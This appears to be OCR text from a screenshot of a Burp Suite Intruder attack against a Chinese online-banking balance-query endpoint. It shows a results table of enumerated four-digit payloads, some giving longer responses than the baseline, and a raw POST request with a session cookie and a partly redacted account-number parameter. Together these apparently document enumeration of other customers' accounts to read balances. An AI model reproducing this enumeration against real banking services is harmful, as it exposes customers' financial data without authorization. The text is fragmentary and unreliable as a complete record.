 Intruder attack 5
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
8 7000 200 2945
14 3100 200 2945
26 5200 200 2945
0 200 2957 baseline request
33 2300 200 2957
57 6500 200 2963
1 0000 200 4091
2 1000 200 4091
Request Response
Raw Params Headers Hex
POST /perbank/PAM0401002_currentBalQuery.do?EMP_SID= IKCYCE&__time=0.24605658533982933 HTTP/1.1
Host: ebank. com.cn
Connection: close
Content-Length: 62
Accept: text/javascript, text/html, application/xml, text/xml, */*
X-Prototype-Version: 1.7
Origin: https://ebank. com.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.0.2357.134 Safari/537.36
Content-type: application/x-www-form-urlencoded; charset=UTF-8
Referer: https://ebank. com.cn/perbank/PAM0301000.do?EMP_SID=AZHK SIKCYCE
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,und;q=0.6,en;q=0.4
Cookie: Hm_lvt_112e0c3759ab58f6ebfac53b06e77b8e=1441503318,1442291803,1442311844,1442373577; Hm_lpvt_112e0c3759ab58f6ebfac53b06e77b8e=1442373577;
JSESSIONID=LyMrV4 NzcPhn!-797709805
&accountNo= 00666&productID=402&cryType=CNY&date=date